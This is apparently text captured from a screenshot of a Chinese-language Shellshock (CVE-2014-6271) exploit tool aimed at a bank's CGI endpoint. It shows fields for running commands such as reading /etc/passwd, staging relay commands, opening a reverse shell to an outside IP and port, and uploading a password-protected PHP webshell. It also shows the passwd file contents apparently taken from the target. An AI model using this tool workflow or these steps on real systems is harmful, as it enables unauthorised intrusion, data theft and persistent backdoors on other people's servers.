 GBU_BASH_CGI_EXP CVE-2014-6271
目标地址 https://my.hfbank.com.cn:8091/cgi-bin/test-cgi 粘贴 漏洞检测
命令执行 /bin/cat /etc/passw 执行命令 whoami passwd uname ifconfig
命令文件中转地址 /var/www/html/test.txt /bin/pwd 中转执行命令
中转文件访问地址 http://xxx.xxx.xxx.xxx/test.txt
反弹地址 114.114.114.114 反弹端口 53 反弹
小马路径 /var/www/html/xiaoma.php 密码 1 上传PHP小马
PASSWD: root:x:0:0:root:/root:/bin/bash
bin: x:1:1:bin:/bin:/sbin/nologin
daemon: x:2:2:daemon:/sbin:/sbin/nologin
adm: x:3:4:adm:/var/adm:/sbin/nologin
lp: x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync: x:5:0:sync:/sbin:/bin/sync
shutdown: x:6:0:shutdown:/sbin:/sbin/shutdown
halt: x:7:0:halt:/sbin:/sbin/halt
mail: x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp: x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator: x:11:0:operator:/root:/sbin/nologin
games: x:12:100:games:/usr/games:/sbin/nologin
gopher: x:13:30:gopher:/var/gopher:/sbin/nologin
ftp: x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody: x:99:99:Nobody:/:/sbin/nologin
dbus: x:81:81:System message bus:/:/sbin/nologin
rpc: x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd: x:113:113:usbmuxd user:/:/sbin/nologin
www.wooyun.org
视频